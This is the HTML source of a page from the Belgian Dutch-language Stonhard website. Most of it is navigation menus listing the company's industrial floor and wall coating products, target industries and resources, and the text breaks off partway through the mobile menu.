<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$iup','ContentPlaceHolderDefault_ProductFinderPod_22_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
						<li><a href="http://www.fr.stonhard.be/">Fran&#231;ais</a></li>
						<li><a href="http://www.stonhard.be/">Nederlands</a></li>
				</ul>
				<p>Choisir une langue / Selecteer een taal</p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/StonhardBenelux/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-benelux/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhard_benelux/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Producten<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Vloer oplossingen</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Hoogwaardige Industriële Vloeren</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Getextureerde Epoxy Vloeren</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decoratieve Naadloze Vloeren</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Geluid Reducerende Vloeren</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decoratieve Vlokafwerking Vloer Systemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Zelf Nivellerende Epoxy Vloeren</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterproof Membraam</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Parkeergarage oplossingen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemisch Resistente Epoxy Vloeren</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.be/producten/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decoratieve epoxyvloeren met kwarts en gerecycled glas</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Vloerchemie</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/epoxyvloersystemen/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxyvloersystemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Duurzame, aantrekkelijke vloeren voor industrieel of commercieel gebruik.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/urethaan-vloersystemen/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethaan vloersystemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kunsthars vloeren, bestand tegen thermische schokken en thermische schommelingen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/mma-vloersystemen/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA vloersystemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemisch bestendige MMA Vloeren / Acrylaatvloeren voor lage temperaturen en snelle plaatsing</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Vloer oplossingen<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Chemisch bestendige lining oplossingen</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemisch Resistente Epoxy Vloeren</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Chemisch bestendige lining oplossingen<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wand bekleding</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethaan Wandsystemen</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wand bekleding<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Aanvullende producten</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/kunstharsgebonden-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Kunstharsgebonden Coatings</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/vulmortels/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Vulmortels</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/kunsthars-gebonden-primers/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Kunsthars gebonden primers</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/kunsthars-gebonden-vloer-afdichtingen-en-membranen/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Kunsthars gebonden vloer afdichtingen en membranen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/toevoegingsmiddelen-voor-vloeren/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Toevoegingsmiddelen voor vloeren</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/dampdruk-regulerende-systemen/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Dampdruk regulerende systemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Aanvullende producten<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Kies uw branche<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/luchtvaart/'>Luchtvaart</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/voeding-dranken/'>Voeding &amp; Dranken</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/gezondheidszorg/'>Gezondheidszorg</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/farmaceutisch/'>Farmaceutisch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/water-afvalwater/'>Water/Afvalwater</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/chemie/'>Chemie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/horeca/'>Horeca</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/educatie/'>Educatie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/technologie/'>Technologie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/algemene-productie/'>Algemene Productie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/overheid/'>Overheid</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/retail-omgevingen/'>Retail Omgevingen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/transport/'>Transport</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/kantoorpanden-gebouwbeheer/'>Kantoorpanden/Gebouwbeheer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/autodealers-garages/'>Autodealers/Garages</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/autoproductie/'>Autoproductie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/algemeen-commercieel/'>Algemeen Commercieel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/kies-uw-branche/distributie-logistiek/'>Distributie/Logistiek</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architecten/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.be/architecten-designers/product-informatie/'>Product Informatie</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/architecten-designers/guide-specs/'>Guide Specs</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/architecten-designers/kleurcollecties/'>Kleurcollecties</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/architecten-designers/vloer-details/'>Vloer Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/architecten-designers/duurzame-oplossingen/'>Duurzame oplossingen</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Hoofdaannemers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.be/hoofdaannemers/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/hoofdaannemers/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/hoofdaannemers/kleur-gidsen/'>Kleur Gidsen</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/hoofdaannemers/brochures-literatuur/'>Brochures &amp; Literatuur</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.be/hoofdaannemers/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Over ons<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/100-jaar/'>100 jaar</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/wie-zijn-wij/'>Wie zijn wij</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/onze-materialen/'>Onze materialen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/onze-certificaten/'>Onze Certificaten</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/video-s/'>Video&#180;s</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/nieuws/'>Nieuws</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/over-ons/onze-missie/'>Onze missie</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Producteigenschappen<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/schuurbestendig/'>Schuurbestendig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/chemisch-resistent/'>Chemisch Resistent</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/duurzaam-milieuvriendelijk/'>Duurzaam/Milieuvriendelijk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/stootvast/'>Stootvast</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/hoge-belasting/'>Hoge Belasting</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/zwaar-verkeer/'>Zwaar Verkeer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/geurarm/'>Geurarm</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/antislip/'>Antislip</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/thermische-schokken-schommelingen/'>Thermische Schokken/Schommelingen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/waterbestendig/'>Waterbestendig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/slijtvast/'>Slijtvast</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/naadloos/'>Naadloos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/hoogglans/'>Hoogglans</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/vuurresistent/'>Vuurresistent</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/gladde-afwerking/'>Gladde Afwerking</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/getextureerde-afwerking/'>Getextureerde Afwerking</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/akoestisch/'>Akoestisch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/ergonomisch/'>Ergonomisch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/veerkrachtig/'>Veerkrachtig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/antistatisch-geleidend/'>Antistatisch/Geleidend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/snelle-installatie-2-dagen/'>Snelle Installatie (&lt;2 dagen)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/zelf-nivellerend/'>Zelf Nivellerend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/onderhoudsvriendelijk/'>Onderhoudsvriendelijk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/vlekbestendig/'>Vlekbestendig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.be/producteigenschappen/uv-bestendig/'>UV-bestendig</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.be/contact/'>Contact</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Producten</span>
                            <ul>
                                        <li>
                                            <span>Vloer oplossingen</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/epoxyvloersystemen/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxyvloersystemen</p>
                                                                    <p class="product-descrip"><span>Duurzame, aantrekkelijke vloeren voor industrieel of commercieel gebruik.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/urethaan-vloersystemen/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethaan vloersystemen</p>
                                                                    <p class="product-descrip"><span>Kunsthars vloeren, bestand tegen thermische schokken en thermische schommelingen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/mma-vloersystemen/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA vloersystemen</p>
                                                                    <p class="product-descrip"><span>Chemisch bestendige MMA Vloeren / Acrylaatvloeren voor lage temperaturen en snelle plaatsing</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Hoogwaardige Industri&#235;le Vloeren</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Getextureerde Epoxy Vloeren</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decoratieve Naadloze Vloeren</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Geluid Reducerende Vloeren</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decoratieve Vlokafwerking Vloer Systemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Zelf Nivellerende Epoxy Vloeren</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterproof Membraam</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Parkeergarage oplossingen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemisch Resistente Epoxy Vloeren</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.be/producten/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decoratieve epoxyvloeren met kwarts en gerecycled glas</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Chemisch bestendige lining oplossingen</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemisch Resistente Epoxy Vloeren</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wand bekleding</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethaan Wandsystemen</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Aanvullende producten</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/kunstharsgebonden-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Kunstharsgebonden Coatings</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/vulmortels/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Vulmortels</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/kunsthars-gebonden-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Kunsthars gebonden primers</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/kunsthars-gebonden-vloer-afdichtingen-en-membranen/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Kunsthars gebonden vloer afdichtingen en membranen</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/toevoegingsmiddelen-voor-vloeren/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Toevoegingsmiddelen voor vloeren</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.be/producten/aanvullende-producten/dampdruk-regulerende-systemen/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Dampdruk regulerende systemen</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Kies uw branche</span>
                        <ul>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/luchtvaart/">Luchtvaart</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/voeding-dranken/">Voeding &amp; Dranken</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/gezondheidszorg/">Gezondheidszorg</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/farmaceutisch/">Farmaceutisch</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/water-afvalwater/">Water/Afvalwater</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/chemie/">Chemie</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/horeca/">Horeca</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/educatie/">Educatie</a></li>
